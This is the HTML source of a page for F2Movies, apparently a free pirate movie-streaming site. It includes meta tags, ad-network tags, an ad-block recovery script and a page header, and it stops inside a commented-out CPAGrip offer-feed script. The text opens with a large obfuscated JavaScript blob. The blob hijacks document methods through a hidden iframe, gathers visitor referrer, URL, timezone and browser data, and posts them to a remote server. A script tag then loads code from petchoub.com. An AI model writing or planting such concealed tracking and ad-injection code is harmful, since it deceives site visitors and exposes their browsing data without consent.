r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//petchoub.com/ntfc.php?p=6905541" data-cfasync="false" async onerror="_xaduehtw()" onload="_atmdlb()"></script> -->  
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <!-- 
    - primary meta tags
  -->
  <title>F2Movies - Watch Free HD Movies, series and TV Shows Online</title>
  <meta name="title" content="F2movies">
  <meta name="description" content="Watch full movies and Series online on F2Movies in HD - Fast and Free streaming - 100% Safe - HD Download available.">
  <!-- <meta name="keyword" content="free movies streaming site with zero ads"> -->
  <meta name="author" content="F2movies">
  <meta name="keywords" content="F2movies, free movie streaming, watch movies free, watch movie free, free movies online, watch Tv Shows online, watch tv series, watch tv series online, f2movies.us, free movies in the us, free movies in united states">
  <meta name="robots" content="index, follow">
  <!-- <meta name="revisit-after" content="1 days"> -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="F2movies - Watch Free HD Movies and Tv Shows Online">
  <meta property="og:description" content="Watch full movies and Series online on F2Movies in HD - Fast and Free streaming - 100% Safe - HD Download available.">
  <base href="https://f2movies.us/"> 
  <link rel="canonical" href="https://f2movies.us/">
<!--   <link rel="shortcut icon" href="https://s3.bunnycdn.ru/assets/sites/f2movies/favicon.png" type="image/x-icon"> -->
  
    <!--
    - AdSense Meta tag
  -->
   <meta name="google-adsense-account" content="ca-pub-8048386156501074">
   <meta name="monetag" content="8c23ebfd205788ead15c176c00f409e4">
  <!-- 
    - favicon
  -->
 <!--  <link rel="shortcut icon" href="./assets/images
/f2movies.svg" type="image/svg+xml"> -->
<link rel="shortcut icon" href="./assets/images/favicon.png" type="image/x-icon">
<link rel="icon" href="./assets/images/favicon.jpg" type="image/png">  <!-- 2nd icon SEO -->
  
  <!-- 
    - google font link
  -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;700&display=swap" rel="stylesheet">

  <!-- 
    - custom css link
  -->
  <link rel="stylesheet" href="./assets/css/style.css">

  <!-- 
    - custom js link
  -->
  <script src="./assets/js/global.js" defer></script>
  <script src="./assets/js/index.js" type="module"></script>

  <!--
    - AdSense Code
  -->
   <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048386156501074"
     crossorigin="anonymous">
  </script> 

<!-- 
  - Ad blocking recovery  
-->
  <script async src="https://fundingchoicesmessages.google.com/i/pub-8048386156501074?ers=1" nonce="Q2p1GqEHDDyDikAhTOXmWw"></script><script nonce="Q2p1GqEHDDyDikAhTOXmWw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

<!-- 
  - type2 ads site  
-->
<meta confirm="partners-house-171958"/>

<!-- Start cookieyes banner -->
<!-- <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/456686e4e29f94e2eed942de/script.js"></script> -->
<!-- End cookieyes banner -->

  
<!-- 
  - SEO FAV-ICON / LOGO  
-->
  <script type="application/id+json">
    {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "F2movies.us",
    "logo": "https://f2movies.us/assets/images/favicon.png"
    }
    </script>

  
</head>

<body>

  <!-- 
    - #HEADER
  -->

  <header class="header">

    <a href="https://f2movies.us/" class="logo">
      <img src="./assets/images/logo2-w.png" width="140" height="32" alt="f2movies.us home">
      <!-- <img src="../IMG_20230929_080041-removebg-preview.png" width="140" height="32" alt="f2movies.us home"> -->
    </a>

    <div class="search-box" search-box>
      <div class="search-wrapper" search-wrapper>
        <input type="text" name="search" aria-label="search movies" placeholder="Search any movies..."
          class="search-field" autocomplete="off" search-field>

        <img src="./assets/images/search.png" width="24" height="24" alt="search" class="leading-icon">
      </div>

      <button class="search-btn" search-toggler>
        <img src="./assets/images/close.png" width="24" height="24" alt="close search box">
      </button>
    </div>

    <button class="search-btn" search-toggler menu-close>
      <img src="./assets/images/search.png" width="24" height="24" alt="open search box">
    </button>

    <button class="menu-btn" menu-btn menu-toggler>
      <img src="./assets/images/menu.png" width="24" height="24" alt="open menu" class="menu">
      <img src="./assets/images/menu-close.png" width="24" height="24" alt="close menu" class="close">
    </button>

  </header>




  <main>
    <!-- 
      - #SIDEBAR
    -->

    <nav class="sidebar" sidebar></nav>
    <div class="overlay" overlay menu-toggler></div>





    <article class="container" page-content></article>
    
  </main>

  <script src="./assets/js/phsw2.js"></script>

  <!-- <script type="text/javascript">
		$(function() {
			$.getJSON("https://www.cpagrip.com/common/offer_feed_json.php?user_id=1583581&pubkey=f57ce8ea7e5f1a6acb8df0f010b63870",
			function(json_data){
				var offer_text = '';
				$.each(json_data.offers, function(key, offer){
